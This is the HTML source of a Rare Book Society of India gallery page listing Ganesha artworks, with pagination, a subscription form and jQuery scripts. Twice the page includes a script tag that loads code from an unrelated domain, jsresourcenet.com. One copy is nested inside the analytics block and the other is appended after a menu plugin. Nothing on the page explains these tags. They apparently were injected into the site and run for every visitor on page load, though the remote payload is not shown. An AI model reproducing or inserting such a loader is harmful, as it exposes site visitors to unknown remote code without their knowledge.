                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153539938691675','img-196174216674_10153539938691675','p-196174216674_10153539938691675');"><img  style="width:100%" src="photo_archive/196174216674_10153539938691675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;16 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Heramba Ganapati<br />
Opaque watercolor and gold<br />
<br />
Source: Herbert F. Johnson Museum of Art  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153539938691675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153539938691675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item Sculpture ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153539928471675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153539928471675');" >X</span>
              <img id="img-196174216674_10153539928471675" src="photo_archive/196174216674_10153539928471675" style="position:fixed"/>
              
              <p id="p-196174216674_10153539928471675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153539928471675');" href="postDetail.php?id=196174216674_10153539928471675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153539928471675','img-196174216674_10153539928471675','p-196174216674_10153539928471675');"><img  style="width:100%" src="photo_archive/196174216674_10153539928471675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;16 Sep 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Sculpture</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Four-armed Ganesha seated on two lions<br />
9th–early 10th century<br />
Pakistan (Northwest Frontier Province, probably Swat Valley)<br />
Bronze with silver inlay<br />
<br />
© The Metropolitan Museum of Art  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153539928471675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153539928471675/?type=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
            			
            </div>
			<div style="clear:both"></div>
            <br>
            <!--<center><input id="load_more" type="button" class="" value="Load More Posts" onclick="load_posts('theme','19');" /></center>-->
			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?t=19&page=8">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=9">
					10					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=10">
					11					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=11">
					12					</a></li>
					
								<li class="active"><a href="/grid-layout.php?t=19&page=12">
					Page 13 of 30					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=13">
					14					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=14">
					15					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=15">
					16					</a></li>
					
								<li ><a href="/grid-layout.php?t=19&page=16">
					&raquo					</a></li>
					
						</ul>
			</div>
            
	  		 <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>
	  		   <div style="clear:both"></div>
	  	</div> <!-- /container -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>
     <style>
  .modalx{
  	position:fixed;
  	width:100%;
  	height:100%;
  	background: #000;
  	opacity:1;
  	top:0;
  	left:0;
  	z-index:40000;
  }

  .close_modal{
  	position:absolute;
  	top:30px;
  	right:30px;
  	z-index:3;
  	color:white;
  	font-size:30px;
  	font-family:'Raleway';
  	cursor:pointer;
  }


  .modalx img{
  	position:fixed;
  }

  .modalx p{
  	position:absolute;
  	color:white;
  	margin-top:20px;
  	padding-right:20px;
  	overflow-y: auto;
  	width:100%;
  	text-align: center
  }
  
  #sIcon{
  	z-index:1;
  }

h5{
	font-weight: normal;
}

     </style>
    
 

<script>

function parse(val) {
    var result = "",
        tmp = [];
    location.search
    //.replace ( "?", "" ) 
    // this is better, there might be a question mark inside
    .substr(1)
        .split("&")
        .forEach(function (item) {
        tmp = item.split("=");
        if (tmp[0] === val) result = decodeURIComponent(tmp[1]);
    });
    return result;
}



 var page = 1;
 var http=createObject();String.prototype.trim=function(){return this.replace(/^\s*/,"").replace(/\s*$/,"");}
	function createObject(){var request_type;var browser=navigator.appName;if(browser=="Microsoft Internet Explorer"){request_type=new ActiveXObject("Microsoft.XMLHTTP");}else{request_type=new XMLHttpRequest();}
	return request_type;}


function reload_page_for_sort(sort_param){
  var new_url = '/grid-layout.php?t=19&page=12'+'&sort='+sort_param;
  window.location = new_url;  
}


    function reloadPage(){
         location.reload();
    }


    function load_posts(mode,term){
      //alert(parse('sort'));
    	//alert(topic_id+topic_name);
    	http.open('get','load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'),false);http.onreadystatechange=load_posts_reply;http.send(null);
        //alert('load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'));
    	page=page+1;
		//reloadPage();
    }

    function load_posts_reply(){
       
/*
	   if(http.readyState==4){
	    var response=http.responseText;
	    //alert('--'+response+'--');
	    if (response == 'No more Posts'){
	    	document.getElementById('load_more').value='No more posts were found!';
	    }
	    //document.getElementById('the-grid').innerHTML = document.getElementById('the-grid').innerHTML + response;
	    var $items = $(''+response);
         $grid.append( $items );
    // add and lay out newly appended items
        $grid.isotope( 'appended', $items );
        $grid.imagesLoaded().progress( function() {
  //$grid.isotope('layout');
});
    }
	
	*/
	
}





function show_modal(id,image_id,p_id){
   document.getElementById(id).style.display='block';
   var p = document.getElementById(p_id);
   //p.style.display='none';
   var img = document.getElementById(image_id);
   var width = img.clientWidth;
   var height = img.clientHeight;
   img.style.top=0.1*window.innerHeight+'px';
   //alert(window.innerHeight+' '+height);
   if (window.innerHeight < height + 100)
   	{
   		//img.style.width='90%';
      //alert('height check');
      img.style.height='75%';
   	}
   
   	img.style.left = (window.innerWidth/2) - (img.clientWidth/2)+'px';
   //ar pos = $(img).offset();
   //alert(pos.top + height+'px');
   p.style.top= 0.1*window.innerHeight + img.clientHeight+'px';
   p.style.left=(window.innerWidth/2) - (img.clientWidth/2)+'px';
   p.style.width = img.clientWidth+'px';
   //

   

}

function close_modal(id){
	document.getElementById(id).style.display='none';
}

/* isotope disabled for new layout

 var $grid =	$('.grid').isotope({
  		// options
  		percentPosition: true,
  itemSelector: '.grid-item',
  masonry: {
    columnWidth: '.grid-sizer'
  }	
		});
   

   
$grid.imagesLoaded().progress( function() {
  $grid.isotope('layout');
});
  
 -- end of ispotope layout disable*/
  
</script>

	  </body>
	  </html>
